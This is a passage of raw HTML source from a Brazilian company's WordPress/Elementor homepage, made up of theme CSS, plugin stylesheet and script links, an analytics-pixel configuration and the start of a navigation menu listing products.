var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://damch.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://damch.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://damch.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://damch.com.br/wp-content/uploads/elementor/css/post-7.css?ver=1768869218' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://damch.com.br/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.21.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://damch.com.br/wp-content/uploads/elementor/css/post-42.css?ver=1768869297' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://damch.com.br/wp-content/uploads/elementor/css/post-8.css?ver=1768869219' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://damch.com.br/wp-content/uploads/elementor/css/post-16.css?ver=1768869219' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://damch.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742257771' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://damch.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742257779' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://damch.com.br/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742257797' media='all' />
<link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://damch.com.br/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1742257804' media='all' />
<script data-cfasync="false" src="https://damch.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://damch.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://damch.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://damch.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://damch.com.br/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["518248290408836"],"eventID":"5813a055-9dfc-4eb8-b69a-d9cb458e8bff","params":{"page_title":"Home","post_type":"page","post_id":42,"plugin":"PixelYourSite","user_role":"guest","event_url":"damch.com.br\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["518248290408836"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-GTQPB7NPC9"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-GTQPB7NPC9":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-GTQPB7NPC9":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https:\/\/damch.com.br","ajaxUrl":"https:\/\/damch.com.br\/wp-admin\/admin-ajax.php","ajax_event":"35770bd0b8","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768869297"};
</script>
<script src="https://damch.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://damch.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damch.com.br/wp-json/wp/v2/pages/42" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damch.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamch.com.br%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damch.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamch.com.br%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://damch.com.br/wp-content/uploads/2024/03/cropped-Captura-de-tela-2024-03-18-104031-32x32.png" sizes="32x32" />
<link rel="icon" href="https://damch.com.br/wp-content/uploads/2024/03/cropped-Captura-de-tela-2024-03-18-104031-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://damch.com.br/wp-content/uploads/2024/03/cropped-Captura-de-tela-2024-03-18-104031-180x180.png" />
<meta name="msapplication-TileImage" content="https://damch.com.br/wp-content/uploads/2024/03/cropped-Captura-de-tela-2024-03-18-104031-270x270.png" />
		<style id="wp-custom-css">
			.destaque{
	color:#FE7F28
}

* ::-webkit-scrollbar {
  width: 10px;
  background-color: #e7e7e7;
}
* ::-webkit-scrollbar-thumb {
  background-color: #FE7F28;
  border-radius: 3px;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>
<body data-rsssl=1 class="home wp-singular page-template page-template-elementor_header_footer page page-id-42 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-42">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="8" class="elementor elementor-8 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ffa1ba2 elementor-section-full_width elementor-section-height-min-height hd elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ffa1ba2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca4b057" data-id="ca4b057" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f54cea3 elementor-widget elementor-widget-image" data-id="f54cea3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://damch.com.br/">
							<img width="600" height="194" src="https://damch.com.br/wp-content/uploads/2024/03/logo.png" class="attachment-large size-large wp-image-9" alt="" srcset="https://damch.com.br/wp-content/uploads/2024/03/logo.png 600w, https://damch.com.br/wp-content/uploads/2024/03/logo-300x97.png 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49a2275" data-id="49a2275" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47ccbdc wpr-main-menu-align-right wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="47ccbdc" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-47ccbdc" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-42 current_page_item menu-item-319" wpr-active-menu-item><a href="https://damch.com.br/" class="wpr-menu-item wpr-pointer-item wpr-active-menu-item"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://damch.com.br/empresa/" class="wpr-menu-item wpr-pointer-item"><span>Empresa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="323"><a href="https://damch.com.br/solucoes/" class="wpr-menu-item wpr-pointer-item"><span>Soluções</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu"><style>.elementor-572 .elementor-element.elementor-element-dc3710c{padding:60px 130px 60px 130px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-d3e71c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-4721a3f{--divider-border-style:solid;--divider-color:#EFF1FE;--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-4721a3f .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-a5381ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-40f3a1b{--divider-border-style:solid;--divider-color:var( --e-global-color-8978e52 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-40f3a1b .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-826cca3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-bd1b494{--divider-border-style:solid;--divider-color:var( --e-global-color-8978e52 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-bd1b494 .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-cacb968{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-81c2aa2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-1879448 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-572 .elementor-element.elementor-element-b3ddf36.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-572 .elementor-element.elementor-element-b3ddf36.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-572 .elementor-element.elementor-element-b3ddf36 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-8978e52 );padding:15px 30px 15px 30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-572 .elementor-element.elementor-element-765756e > .elementor-widget-container{padding:60px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-765756e .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;line-height:25px;color:var( --e-global-color-d329409 );}.elementor-572 .elementor-element.elementor-element-57c18ea{--divider-border-style:solid;--divider-color:var( --e-global-color-b647288 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-57c18ea .elementor-divider-separator{width:30px;}.elementor-572 .elementor-element.elementor-element-57c18ea .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-572 .elementor-element.elementor-element-3c3b0a2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:25px;color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-572 .elementor-element.elementor-element-a499730 .elementor-button{background-color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-a499730 > .elementor-widget-container{margin:0px 0px 60px 0px;}@media(max-width:1024px){.elementor-572 .elementor-element.elementor-element-dc3710c{padding:30px 012px 30px 012px;}}/* Start custom CSS for section, class: .elementor-element-dc3710c */.wpr-mobile-sub-mega-menu{
    
        display: block;
    max-height: 52vh!important;
    overflow: scroll!important;
    
    
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="572" class="elementor elementor-572" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-dc3710c elementor-section-full_width menuu elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="dc3710c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-738bae8" data-id="738bae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3e71c1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3e71c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-database" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 73.143v45.714C448 159.143 347.667 192 224 192S0 159.143 0 118.857V73.143C0 32.857 100.333 0 224 0s224 32.857 224 73.143zM448 176v102.857C448 319.143 347.667 352 224 352S0 319.143 0 278.857V176c48.125 33.143 136.208 48.572 224 48.572S399.874 209.143 448 176zm0 160v102.857C448 479.143 347.667 512 224 512S0 479.143 0 438.857V336c48.125 33.143 136.208 48.572 224 48.572S399.874 369.143 448 336z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Produtos</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4721a3f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4721a3f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5381ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5381ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/onboarding-digital/">

											<span class="elementor-icon-list-text">Onboarding Digital - T-shield</span>
											</a>
									</li>
